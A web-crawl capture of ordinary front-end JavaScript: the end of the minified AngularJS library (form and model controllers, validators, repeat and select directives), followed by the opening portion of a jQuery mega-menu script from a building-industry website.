a};var v=e.inheritedData("$formController")||Eb,w=0;pd({ctrl:this,$element:e,set:function(a,c){a[c]=!0},unset:function(a,c){delete a[c]},parentForm:v,$animate:g});this.$setPristine=function(){n.$dirty=!1;n.$pristine=!0;g.removeClass(e,Fb);g.addClass(e,Qa)};this.$setDirty=function(){n.$dirty=!0;n.$pristine=!1;g.removeClass(e,Qa);g.addClass(e,Fb);v.$setDirty()};this.$setUntouched=function(){n.$touched=!1;n.$untouched=!0;g.setClass(e,"ng-untouched","ng-touched")};this.$setTouched=function(){n.$touched=
!0;n.$untouched=!1;g.setClass(e,"ng-touched","ng-untouched")};this.$rollbackViewValue=function(){h.cancel(N);n.$viewValue=n.$$lastCommittedViewValue;n.$render()};this.$validate=function(){if(!X(n.$modelValue)||!isNaN(n.$modelValue)){var a=n.$$rawModelValue,c=n.$valid,d=n.$modelValue,e=n.$options&&n.$options.allowInvalid;n.$$runValidators(n.$error[n.$$parserName||"parse"]?!1:u,a,n.$$lastCommittedViewValue,function(f){e||c===f||(n.$modelValue=f?a:u,n.$modelValue!==d&&n.$$writeModelToScope())})}};this.$$runValidators=
function(a,c,d,e){function f(){var a=!0;r(n.$validators,function(e,f){var g=e(c,d);a=a&&g;h(f,g)});return a?!0:(r(n.$asyncValidators,function(a,c){h(c,null)}),!1)}function g(){var a=[],e=!0;r(n.$asyncValidators,function(f,g){var k=f(c,d);if(!k||!F(k.then))throw Hb("$asyncValidators",k);h(g,u);a.push(k.then(function(){h(g,!0)},function(a){e=!1;h(g,!1)}))});a.length?l.all(a).then(function(){k(e)},x):k(!0)}function h(a,c){m===w&&n.$setValidity(a,c)}function k(a){m===w&&e(a)}w++;var m=w;(function(a){var c=
n.$$parserName||"parse";if(a===u)h(c,null);else if(h(c,a),!a)return r(n.$validators,function(a,c){h(c,null)}),r(n.$asyncValidators,function(a,c){h(c,null)}),!1;return!0})(a)?f()?g():k(!1):k(!1)};this.$commitViewValue=function(){var a=n.$viewValue;h.cancel(N);if(n.$$lastCommittedViewValue!==a||""===a&&n.$$hasNativeValidators)n.$$lastCommittedViewValue=a,n.$pristine&&this.$setDirty(),this.$$parseAndValidate()};this.$$parseAndValidate=function(){var c=n.$$lastCommittedViewValue,d=c,e=G(d)?u:!0;if(e)for(var f=
0;f<n.$parsers.length;f++)if(d=n.$parsers[f](d),G(d)){e=!1;break}X(n.$modelValue)&&isNaN(n.$modelValue)&&(n.$modelValue=t(a));var g=n.$modelValue,h=n.$options&&n.$options.allowInvalid;n.$$rawModelValue=d;h&&(n.$modelValue=d,n.$modelValue!==g&&n.$$writeModelToScope());n.$$runValidators(e,d,c,function(a){h||(n.$modelValue=a?d:u,n.$modelValue!==g&&n.$$writeModelToScope())})};this.$$writeModelToScope=function(){q(a,n.$modelValue);r(n.$viewChangeListeners,function(a){try{a()}catch(d){c(d)}})};this.$setViewValue=
function(a,c){n.$viewValue=a;n.$options&&!n.$options.updateOnDefault||n.$$debounceViewValueCommit(c)};this.$$debounceViewValueCommit=function(c){var d=0,e=n.$options;e&&y(e.debounce)&&(e=e.debounce,X(e)?d=e:X(e[c])?d=e[c]:X(e["default"])&&(d=e["default"]));h.cancel(N);d?N=h(function(){n.$commitViewValue()},d):k.$$phase?n.$commitViewValue():a.$apply(function(){n.$commitViewValue()})};a.$watch(function(){var c=t(a);if(c!==n.$modelValue){n.$modelValue=n.$$rawModelValue=c;for(var d=n.$formatters,e=d.length,
f=c;e--;)f=d[e](f);n.$viewValue!==f&&(n.$viewValue=n.$$lastCommittedViewValue=f,n.$render(),n.$$runValidators(u,c,f,x))}return c})}],se=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Xf,priority:1,compile:function(c){c.addClass(Qa).addClass("ng-untouched").addClass(ib);return{pre:function(a,c,f,g){var h=g[0],k=g[1]||Eb;h.$$setOptions(g[2]&&g[2].$options);k.$addControl(h);f.$observe("name",function(a){h.$name!==a&&k.$$renameControl(h,a)});a.$on("$destroy",
function(){k.$removeControl(h)})},post:function(c,e,f,g){var h=g[0];if(h.$options&&h.$options.updateOn)e.on(h.$options.updateOn,function(a){h.$$debounceViewValueCommit(a&&a.type)});e.on("blur",function(e){h.$touched||(a.$$phase?c.$evalAsync(h.$setTouched):c.$apply(h.$setTouched))})}}}}}],ue=ca({restrict:"A",require:"ngModel",link:function(a,c,d,e){e.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),xc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){e&&(d.required=
!0,e.$validators.required=function(a,c){return!d.required||!e.$isEmpty(c)},d.$observe("required",function(){e.$validate()}))}}},wc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f,g=d.ngPattern||d.pattern;d.$observe("pattern",function(a){I(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw z("ngPattern")("noregexp",g,a,va(c));f=a||u;e.$validate()});e.$validators.pattern=function(a){return e.$isEmpty(a)||G(f)||f.test(a)}}}}},zc=function(){return{restrict:"A",
require:"?ngModel",link:function(a,c,d,e){if(e){var f=-1;d.$observe("maxlength",function(a){a=$(a);f=isNaN(a)?-1:a;e.$validate()});e.$validators.maxlength=function(a,c){return 0>f||e.$isEmpty(a)||c.length<=f}}}}},yc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f=0;d.$observe("minlength",function(a){f=$(a)||0;e.$validate()});e.$validators.minlength=function(a,c){return e.$isEmpty(c)||c.length>=f}}}}},te=function(){return{restrict:"A",priority:100,require:"ngModel",
link:function(a,c,d,e){var f=c.attr(d.$attr.ngList)||", ",g="false"!==d.ngTrim,h=g?P(f):f;e.$parsers.push(function(a){if(!G(a)){var c=[];a&&r(a.split(h),function(a){a&&c.push(g?P(a):a)});return c}});e.$formatters.push(function(a){return D(a)?a.join(f):u});e.$isEmpty=function(a){return!a||!a.length}}}},Yf=/^(true|false|\d+)$/,ve=function(){return{restrict:"A",priority:100,compile:function(a,c){return Yf.test(c.ngValue)?function(a,c,f){f.$set("value",a.$eval(f.ngValue))}:function(a,c,f){a.$watch(f.ngValue,
function(a){f.$set("value",a)})}}}},we=function(){return{restrict:"A",controller:["$scope","$attrs",function(a,c){var d=this;this.$options=a.$eval(c.ngModelOptions);this.$options.updateOn!==u?(this.$options.updateOnDefault=!1,this.$options.updateOn=P(this.$options.updateOn.replace(Wf,function(){d.$options.updateOnDefault=!0;return" "}))):this.$options.updateOnDefault=!0}]}},Wd=["$compile",function(a){return{restrict:"AC",compile:function(c){a.$$addBindingClass(c);return function(c,e,f){a.$$addBindingInfo(e,
f.ngBind);e=e[0];c.$watch(f.ngBind,function(a){e.textContent=a===u?"":a})}}}}],Yd=["$interpolate","$compile",function(a,c){return{compile:function(d){c.$$addBindingClass(d);return function(d,f,g){d=a(f.attr(g.$attr.ngBindTemplate));c.$$addBindingInfo(f,d.expressions);f=f[0];g.$observe("ngBindTemplate",function(a){f.textContent=a===u?"":a})}}}}],Xd=["$sce","$parse","$compile",function(a,c,d){return{restrict:"A",compile:function(e,f){var g=c(f.ngBindHtml),h=c(f.ngBindHtml,function(a){return(a||"").toString()});
d.$$addBindingClass(e);return function(c,e,f){d.$$addBindingInfo(e,f.ngBindHtml);c.$watch(h,function(){e.html(a.getTrustedHtml(g(c))||"")})}}}}],Zd=ic("",!0),ae=ic("Odd",0),$d=ic("Even",1),be=Ia({compile:function(a,c){c.$set("ngCloak",u);a.removeClass("ng-cloak")}}),ce=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Ac={},Zf={blur:!0,focus:!0};r("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),
function(a){var c=wa("ng-"+a);Ac[c]=["$parse","$rootScope",function(d,e){return{restrict:"A",compile:function(f,g){var h=d(g[c],null,!0);return function(c,d){d.on(a,function(d){var f=function(){h(c,{$event:d})};Zf[a]&&e.$$phase?c.$evalAsync(f):c.$apply(f)})}}}}]});var fe=["$animate",function(a){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(c,d,e,f,g){var h,k,l;c.$watch(e.ngIf,function(c){c?k||g(function(c,f){k=f;c[c.length++]=V.createComment(" end ngIf: "+
e.ngIf+" ");h={clone:c};a.enter(c,d.parent(),d)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=qb(h.clone),a.leave(l).then(function(){l=null}),h=null))})}}}],ge=["$templateRequest","$anchorScroll","$animate","$sce",function(a,c,d,e){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:ha.noop,compile:function(f,g){var h=g.ngInclude||g.src,k=g.onload||"",l=g.autoscroll;return function(f,g,s,r,q){var u=0,n,v,w,O=function(){v&&(v.remove(),v=null);n&&(n.$destroy(),
n=null);w&&(d.leave(w).then(function(){v=null}),v=w,w=null)};f.$watch(e.parseAsResourceUrl(h),function(e){var h=function(){!y(l)||l&&!f.$eval(l)||c()},s=++u;e?(a(e,!0).then(function(a){if(s===u){var c=f.$new();r.template=a;a=q(c,function(a){O();d.enter(a,null,g).then(h)});n=c;w=a;n.$emit("$includeContentLoaded",e);f.$eval(k)}},function(){s===u&&(O(),f.$emit("$includeContentError",e))}),f.$emit("$includeContentRequested",e)):(O(),r.template=null)})}}}}],xe=["$compile",function(a){return{restrict:"ECA",
priority:-400,require:"ngInclude",link:function(c,d,e,f){/SVG/.test(d[0].toString())?(d.empty(),a(Dc(f.template,V).childNodes)(c,function(a){d.append(a)},{futureParentElement:d})):(d.html(f.template),a(d.contents())(c))}}}],he=Ia({priority:450,compile:function(){return{pre:function(a,c,d){a.$eval(d.ngInit)}}}}),ie=Ia({terminal:!0,priority:1E3}),je=["$locale","$interpolate",function(a,c){var d=/{}/g,e=/^when(Minus)?(.+)$/;return{restrict:"EA",link:function(f,g,h){function k(a){g.text(a||"")}var l=
h.count,m=h.$attr.when&&g.attr(h.$attr.when),p=h.offset||0,s=f.$eval(m)||{},t={},m=c.startSymbol(),q=c.endSymbol(),u=m+l+"-"+p+q,n=ha.noop,v;r(h,function(a,c){var d=e.exec(c);d&&(d=(d[1]?"-":"")+R(d[2]),s[d]=g.attr(h.$attr[c]))});r(s,function(a,e){t[e]=c(a.replace(d,u))});f.$watch(l,function(c){c=parseFloat(c);var d=isNaN(c);d||c in s||(c=a.pluralCat(c-p));c===v||d&&isNaN(v)||(n(),n=f.$watch(t[c],k),v=c)})}}}],ke=["$parse","$animate",function(a,c){var d=z("ngRepeat"),e=function(a,c,d,e,l,m,p){a[d]=
e;l&&(a[l]=m);a.$index=c;a.$first=0===c;a.$last=c===p-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(c&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=V.createComment(" end ngRepeat: "+h+" "),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!l)throw d("iexp",h);var m=l[1],p=l[2],s=l[3],t=l[4],l=m.match(/^(?:([\$\w]+)|\(([\$\w]+)\s*,\s*([\$\w]+)\))$/);
if(!l)throw d("iidexp",m);var q=l[3]||l[1],y=l[2];if(s&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(s)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent)$/.test(s)))throw d("badident",s);var n,v,w,z,E={$id:Ma};t?n=a(t):(w=function(a,c){return Ma(c)},z=function(a){return a});return function(a,f,g,l,m){n&&(v=function(c,d,e){y&&(E[y]=c);E[q]=d;E.$index=e;return n(a,E)});var t=ia();a.$watchCollection(p,function(g){var l,n,p=f[0],B,E=ia(),C,x,G,T,D,F,I;s&&(a[s]=g);if(Ra(g))D=g,n=v||
w;else{n=v||z;D=[];for(I in g)g.hasOwnProperty(I)&&"$"!=I.charAt(0)&&D.push(I);D.sort()}C=D.length;I=Array(C);for(l=0;l<C;l++)if(x=g===D?l:D[l],G=g[x],T=n(x,G,l),t[T])F=t[T],delete t[T],E[T]=F,I[l]=F;else{if(E[T])throw r(I,function(a){a&&a.scope&&(t[a.id]=a)}),d("dupes",h,T,G);I[l]={id:T,scope:u,clone:u};E[T]=!0}for(B in t){F=t[B];T=qb(F.clone);c.leave(T);if(T[0].parentNode)for(l=0,n=T.length;l<n;l++)T[l].$$NG_REMOVED=!0;F.scope.$destroy()}for(l=0;l<C;l++)if(x=g===D?l:D[l],G=g[x],F=I[l],F.scope){B=
p;do B=B.nextSibling;while(B&&B.$$NG_REMOVED);F.clone[0]!=B&&c.move(qb(F.clone),null,A(p));p=F.clone[F.clone.length-1];e(F.scope,l,q,G,y,x,C)}else m(function(a,d){F.scope=d;var f=k.cloneNode(!1);a[a.length++]=f;c.enter(a,null,A(p));p=f;F.clone=a;E[F.id]=F;e(F.scope,l,q,G,y,x,C)});t=E})}}}}],le=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngShow,function(c){a[c?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],ee=["$animate",
function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngHide,function(c){a[c?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],me=Ia(function(a,c,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&r(d,function(a,d){c.css(d,"")});a&&c.css(a)},!0)}),ne=["$animate",function(a){return{restrict:"EA",require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(c,d,e,f){var g=[],h=[],k=[],l=[],m=function(a,c){return function(){a.splice(c,
1)}};c.$watch(e.ngSwitch||e.on,function(c){var d,e;d=0;for(e=k.length;d<e;++d)a.cancel(k[d]);d=k.length=0;for(e=l.length;d<e;++d){var q=qb(h[d].clone);l[d].$destroy();(k[d]=a.leave(q)).then(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&r(g,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=V.createComment(" end ngSwitchWhen: ");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],oe=Ia({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,
link:function(a,c,d,e,f){e.cases["!"+d.ngSwitchWhen]=e.cases["!"+d.ngSwitchWhen]||[];e.cases["!"+d.ngSwitchWhen].push({transclude:f,element:c})}}),pe=Ia({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,c,d,e,f){e.cases["?"]=e.cases["?"]||[];e.cases["?"].push({transclude:f,element:c})}}),re=Ia({restrict:"EAC",link:function(a,c,d,e,f){if(!f)throw z("ngTransclude")("orphan",va(c));f(function(a){c.empty();c.append(a)})}}),Sd=["$templateCache",function(a){return{restrict:"E",
terminal:!0,compile:function(c,d){"text/ng-template"==d.type&&a.put(d.id,c[0].text)}}}],$f=z("ngOptions"),qe=ca({restrict:"A",terminal:!0}),Td=["$compile","$parse",function(a,c){var d=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,e={$setViewValue:x};return{restrict:"E",require:["select","?ngModel"],controller:["$element","$scope","$attrs",function(a,
c,d){var k=this,l={},m=e,p;k.databound=d.ngModel;k.init=function(a,c,d){m=a;p=d};k.addOption=function(c,d){La(c,'"option value"');l[c]=!0;m.$viewValue==c&&(a.val(c),p.parent()&&p.remove());d&&d[0].hasAttribute("selected")&&(d[0].selected=!0)};k.removeOption=function(a){this.hasOption(a)&&(delete l[a],m.$viewValue==a&&this.renderUnknownOption(a))};k.renderUnknownOption=function(c){c="? "+Ma(c)+" ?";p.val(c);a.prepend(p);a.val(c);p.prop("selected",!0)};k.hasOption=function(a){return l.hasOwnProperty(a)};
c.$on("$destroy",function(){k.renderUnknownOption=x})}],link:function(e,g,h,k){function l(a,c,d,e){d.$render=function(){var a=d.$viewValue;e.hasOption(a)?(E.parent()&&E.remove(),c.val(a),""===a&&n.prop("selected",!0)):G(a)&&n?c.val(""):e.renderUnknownOption(a)};c.on("change",function(){a.$apply(function(){E.parent()&&E.remove();d.$setViewValue(c.val())})})}function m(a,c,d){var e;d.$render=function(){var a=new cb(d.$viewValue);r(c.find("option"),function(c){c.selected=y(a.get(c.value))})};a.$watch(function(){pa(e,
d.$viewValue)||(e=ua(d.$viewValue),d.$render())});c.on("change",function(){a.$apply(function(){var a=[];r(c.find("option"),function(c){c.selected&&a.push(c.value)});d.$setViewValue(a)})})}function p(e,f,g){function h(a,c,d){U[x]=d;G&&(U[G]=c);return a(e,U)}function k(a){var c;if(t)if(K&&D(a)){c=new cb([]);for(var d=0;d<a.length;d++)c.put(h(K,null,a[d]),!0)}else c=new cb(a);else K&&(a=h(K,null,a));return function(d,e){var f;f=K?K:C?C:H;return t?y(c.remove(h(f,d,e))):a===h(f,d,e)}}function l(){v||(e.$$postDigest(n),
v=!0)}function m(a,c,d){a[c]=a[c]||0;a[c]+=d?1:-1}function n(){v=!1;var a={"":[]},c=[""],d,l,p,q,u;p=g.$viewValue;q=M(e)||[];var C=G?Object.keys(q).sort():q,x,A,H,D,Q={};u=k(p);var P=!1,V,X;S={};for(D=0;H=C.length,D<H;D++){x=D;if(G&&(x=C[D],"$"===x.charAt(0)))continue;A=q[x];d=h(I,x,A)||"";(l=a[d])||(l=a[d]=[],c.push(d));d=u(x,A);P=P||d;A=h(E,x,A);A=y(A)?A:"";X=K?K(e,U):G?C[D]:D;K&&(S[X]=x);l.push({id:X,label:A,selected:d})}t||(z||null===p?a[""].unshift({id:"",label:"",selected:!P}):P||a[""].unshift({id:"?",
label:"",selected:!0}));x=0;for(C=c.length;x<C;x++){d=c[x];l=a[d];R.length<=x?(p={element:F.clone().attr("label",d),label:l.label},q=[p],R.push(q),f.append(p.element)):(q=R[x],p=q[0],p.label!=d&&p.element.attr("label",p.label=d));P=null;D=0;for(H=l.length;D<H;D++)d=l[D],(u=q[D+1])?(P=u.element,u.label!==d.label&&(m(Q,u.label,!1),m(Q,d.label,!0),P.text(u.label=d.label),P.prop("label",u.label)),u.id!==d.id&&P.val(u.id=d.id),P[0].selected!==d.selected&&(P.prop("selected",u.selected=d.selected),Ha&&P.prop("selected",
u.selected))):(""===d.id&&z?V=z:(V=w.clone()).val(d.id).prop("selected",d.selected).attr("selected",d.selected).prop("label",d.label).text(d.label),q.push(u={element:V,label:d.label,id:d.id,selected:d.selected}),m(Q,d.label,!0),P?P.after(V):p.element.append(V),P=V);for(D++;q.length>D;)d=q.pop(),m(Q,d.label,!1),d.element.remove();r(Q,function(a,c){0<a?s.addOption(c):0>a&&s.removeOption(c)})}for(;R.length>x;)R.pop()[0].element.remove()}var p;if(!(p=q.match(d)))throw $f("iexp",q,va(f));var E=c(p[2]||
p[1]),x=p[4]||p[6],A=/ as /.test(p[0])&&p[1],C=A?c(A):null,G=p[5],I=c(p[3]||""),H=c(p[2]?p[1]:x),M=c(p[7]),K=p[8]?c(p[8]):null,S={},R=[[{element:f,label:""}]],U={};z&&(a(z)(e),z.removeClass("ng-scope"),z.remove());f.empty();f.on("change",function(){e.$apply(function(){var a=M(e)||[],c;if(t)c=[],r(f.val(),function(d){d=K?S[d]:d;c.push("?"===d?u:""===d?null:h(C?C:H,d,a[d]))});else{var d=K?S[f.val()]:f.val();c="?"===d?u:""===d?null:h(C?C:H,d,a[d])}g.$setViewValue(c);n()})});g.$render=n;e.$watchCollection(M,
l);e.$watchCollection(function(){var a=M(e),c;if(a&&D(a)){c=Array(a.length);for(var d=0,f=a.length;d<f;d++)c[d]=h(E,d,a[d])}else if(a)for(d in c={},a)a.hasOwnProperty(d)&&(c[d]=h(E,d,a[d]));return c},l);t&&e.$watchCollection(function(){return g.$modelValue},l)}if(k[1]){var s=k[0];k=k[1];var t=h.multiple,q=h.ngOptions,z=!1,n,v=!1,w=A(V.createElement("option")),F=A(V.createElement("optgroup")),E=w.clone();h=0;for(var x=g.children(),C=x.length;h<C;h++)if(""===x[h].value){n=z=x.eq(h);break}s.init(k,z,
E);t&&(k.$isEmpty=function(a){return!a||0===a.length});q?p(e,g,k):t?m(e,g,k):l(e,g,k,s)}}}}],Vd=["$interpolate",function(a){var c={addOption:x,removeOption:x};return{restrict:"E",priority:100,compile:function(d,e){if(G(e.value)){var f=a(d.text(),!0);f||e.$set("value",d.text())}return function(a,d,e){var l=d.parent(),m=l.data("$selectController")||l.parent().data("$selectController");m&&m.databound||(m=c);f?a.$watch(f,function(a,c){e.$set("value",a);c!==a&&m.removeOption(c);m.addOption(a,d)}):m.addOption(e.value,
d);d.on("$destroy",function(){m.removeOption(e.value)})}}}}],Ud=ca({restrict:"E",terminal:!1});U.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Kd(),Md(ha),A(V).ready(function(){Gd(V,rc)}))})(window,document);!window.angular.$$csp()&&window.angular.element(document).find("head").prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0
body_size: 6077
content:
(function($){
$(document).ready(function() {

	'use strict'; //implement strict JavaScript Coding, required in JavaScript Category in CodeCanyon

	var bootMenu = {

		adaptationWidth: 767,
		init: function() { //initialization functions

			this.cacheDom();
			this.bindEvents();
			this.loadCarousel();
			this.loadNewsTicker();
			this.loadSprites();
			this.calculateDistance();
			this.setResizeOptions();
			this.stickToTop();

			//window.oncontextmenu=function(event){event.preventDefault();event.stopPropagation();return false;};

		},
		cacheDom: function() { //cache the [needed] DOM to improve jQuery performance

			this.$document = $(document);
			this.$window = $(window);
			this.$html = $('html');
			this.$body = $('body');
			this.$html_body = $('html, body');
			this.$page_contents = $('#page-contents');
			this.$owl_carousel = this.$body.find('.owl-carousel');
			this.$news_ticker = this.$body.find('#js-news');
			this.$solid_menus = $('.solid-menus');
			this.$navbar = this.$body.find('.navbar');
			this.$navbar_nav_li_a = this.$body.find('.navbar-nav > li > a.dropdown-toggle');
			this.$navbar_push = this.$body.find('.navbar-push');
			this.$navbar_off = this.$body.find('.navbar-off-canvas');
			this.$navbar_collapse_push = this.$body.find('.navbar-push .navbar-collapse');
			this.$navbar_collapse_off = this.$body.find('.navbar-off-canvas .navbar-collapse');
			this.$navbar_toggle = this.$body.find('.navbar-toggle');
			this.$tab_nav = this.$body.find('.tab-nav');
			this.$tab_nav_links = this.$body.find('.tab-nav > li > a');
			this.$tab_nav_links_click_strict = this.$body.find('.tab-nav.tab-nav-click-strict > li > a');
			this.$navbar_nav = this.$body.find('.navbar-nav');
			this.$navbar_header = this.$body.find('.navbar-header');
			this.$dropdown = this.$body.find('.dropdown');
			this.$dropdown_custom = this.$body.find('.dropdown-custom');
			this.$dropdown_autoheight = this.$body.find('.dropdown-autoheight');
			this.$dropdown_menu = this.$body.find('.dropdown-menu');
			this.$sub_marker = this.$dropdown_menu.find('.sub-marker');
			this.$top_search = this.$body.find('#top-search');
			this.$search_close = this.$body.find('.x-search-close');
			this.$sprite_list = this.$body.find('.s-list-sprite > li > a');
			this.$tile_container = this.$body.find('.tile-container');
			this.$back_2_top = this.$body.find('#back-2-top');
			this.$top_social_links = this.$body.find('#top-social a');
			this.$mini_menu = this.$body.find('.mini-menu');
			this.$mini_nav = this.$body.find('.mini-nav');
			this.$rocket_idle = this.$body.find('#rocket-idle');
			this.$rocket_blast = this.$body.find('#rocket-blast');
			this.$a_w_title = this.$body.find('a[data-title]');

			this.$pure_sticky = this.$body.find('#sticky');
			this.$sticky = this.$body.find('#sticky.navbar-static-top');

		},
		bindEvents: function() { //bind events declaration

			this.$body.on('click mouseenter', '.tab-nav > li > a', this.setActiveTab);
			this.$body.on('click mouseenter mouseleave', '.dropdown', this.showDropDown);
			this.$body.on('click mouseenter', '.dropdown.dropdown-convey-width', this.conveyWidth);
			this.$body.on('click mouseenter', '.dropdown.dropdown-convey-height', this.conveyHeight);
			this.$document.on('click', '.navbar .dropdown-menu', this.stopPropagation);
			this.$body.on('click', '.navbar-click .dropdown-right, .navbar-click .dropdown-left', this.setActiveMenu);
			this.$body.on('click', '.x-search', this.activateTopSearch);
			this.$body.on('click mouseenter', '.dropdown-autoheight', this.calculateHeight);
			this.$body.on('click', '.sub-marker', this.setMenuActive);
			this.$window.on('resize', this.setResizeOptions.bind(this));
			this.$window.on('scroll', this.scrollSettings.bind(this));
			this.$body.on('click', '#back-2-top', this.backToTop);
			this.$document.on('click', 'html', this.clickOutsideNav);
			this.$body.on('mouseenter mouseleave', '#top-social a', this.topSocial);
			this.$body.on('mouseenter mouseleave click', '.mini-nav', this.showDropDownMini);
			this.$body.on('mouseleave','.mini-nav', this.removeBlockSettings);
			this.$body.on('click', '.prev-default', function(event) {event.preventDefault();})
			this.$body.on('click', '.navbar-push .navbar-toggle', this.noOverflow.bind(this));
			this.$body.on('click', '.navbar-off-canvas .navbar-toggle', this.noOverflow.bind(this));

			this.$body.on('click', '.off-canvas-close p a', this.normalizeNav.bind(this));

		},
		loadCarousel: function() { //load carousel function

			if (this.checkExistence(this.$owl_carousel)) {

				this.$owl_carousel.each(function() {

					var _this = $(this);

					var single_item = Boolean(_this.attr('data-single-item'));
	   		 		var items_no = _this.attr('data-items') ? Number(_this.attr('data-items')) : 4;
	   		 		var navigation_value = _this.attr('data-navigation') ? Boolean(_this.attr('data-navigation')) : false;
	    			var autoplay_interval = _this.attr('data-autoplay') ? Number(_this.attr('data-autoplay')) : 3000;
	    			var stop_on_hover = _this.attr('data-stop-on-hover') ? Boolean(_this.attr('data-stop-on-hover')) : false;
	    			var pagination_value = _this.attr('data-pagination') ? Boolean(_this.attr('data-pagination')) : true;
	    			var transition_value = _this.attr('data-transition') ? String(_this.attr('data-transition')) : false;

	    			var items_lg = _this.attr('data-items-lg') ? Number(_this.attr('data-items-lg')) : 4;
	    			var items_md = _this.attr('data-items-md') ? Number(_this.attr('data-items-md')) : 4;
	    			var items_sm = _this.attr('data-items-sm') ? Number(_this.attr('data-items-sm')) : 2;
	    			var items_xs = _this.attr('data-items-xs') ? Number(_this.attr('data-items-xs')) : 1;

	    			if (single_item == true) {

	    				_this.owlCarousel({

	    					lazyLoad: true,
	    					single_item: true,
	    					pagination: false,
	    					autoPlay: autoplay_interval,
	    					navigation: navigation_value,
	    					navigationText: ["<i class='icon-angle-left'></i>","<i class='icon-angle-right'></i>"],
	    					transitionStyle: transition_value

	    				});

	    			} else {

		    			_this.owlCarousel({

		    				lazyLoad: true,
		    				items: items_no,
		    				navigation: navigation_value,
		    				navigationText: ["prev","next"],
		        			pagination: pagination_value,
		        			autoPlay: autoplay_interval,
		        			stopOnHover: stop_on_hover,
		        			itemsCustom: [[0, items_xs], [400, items_sm], [700, items_md], [1000, items_lg], [1200, items_lg], [1600, items_lg]],
		   					transitionStyle: transition_value
		   					
		    			});
		    		}

				});

			}

		},
		loadNewsTicker: function() { //load newsticker function

			if (this.checkExistence(this.$news_ticker)) {

				this.$news_ticker.ticker({

					htmlFeed: true,
					controls: false,
					titleText: '',
					speed: 0.18,
					displayType: 'reveal', 	// Animation type - current options are 'reveal' or 'fade'
					direction: 'ltr',       // Ticker direction - current options are 'ltr' or 'rtl'
					pauseOnItems: 5000,    	// The pause on a news item before being replaced
					fadeInSpeed: 600,      	// Speed of fade in animation
					fadeOutSpeed: 600      	// Speed of fade out animation

				});

			}

		},
		loadSprites: function() { //sprite holder, [Sports Mega Menu]

			if (this.checkExistence(this.$sprite_list)) {

				this.$sprite_list.each(function() {

					var _this = $(this);
					var x_pos = _this.attr('data-pos-x');
					var y_pos = _this.attr('data-pos-y');

					_this.css('background-position', x_pos + 'px' + ' ' + y_pos + 'px');

				});

			}

		},
		stopPropagation: function(event) { // stop event propogation for unwanted closure of bootStrap Menu

			event.stopPropagation();

		},
		setActiveTab: function(event) { // functions for setting custom tabs

			var _this = $(this);

			var tab_value = _this.attr('data-tabs');
			var parent = _this.parent();
			var siblings = parent.siblings();

			var tab_container = _this.parents('.tab-nav').siblings('.tab-container')
			var target_tab_content = tab_container.children('div#' + tab_value);

			if (event.type == 'mouseenter' && _this.parents('.tab-nav').hasClass('tab-nav-hover')) {

				parent.addClass('ui-tabs-active');
				siblings.removeClass('ui-tabs-active');
				target_tab_content.addClass('l-block').siblings().removeClass('l-block');

			} else if (event.type == 'click') {

				parent.addClass('ui-tabs-active');
				siblings.removeClass('ui-tabs-active');
				target_tab_content.addClass('l-block').siblings().removeClass('l-block');

			}


		},
		showDropDown: function(event) { //show dropdown function

			var _this = $(this);

			/* for main navbar */

			if (event.type == 'mouseenter' && bootMenu.$navbar.hasClass('navbar-hover')) {

				bootMenu.setDropAnimation(_this);

			} else if (event.type == 'click' && bootMenu.$navbar.hasClass('navbar-click')) {

				bootMenu.setDropAnimation(_this);

			} else if (event.type == 'mouseleave' && bootMenu.$navbar.hasClass('navbar-hover')) {

				bootMenu.$dropdown.removeClass('open');
				bootMenu.$mini_nav.find('.dropdown-menu').removeClass('l-block');

			}

			
		},
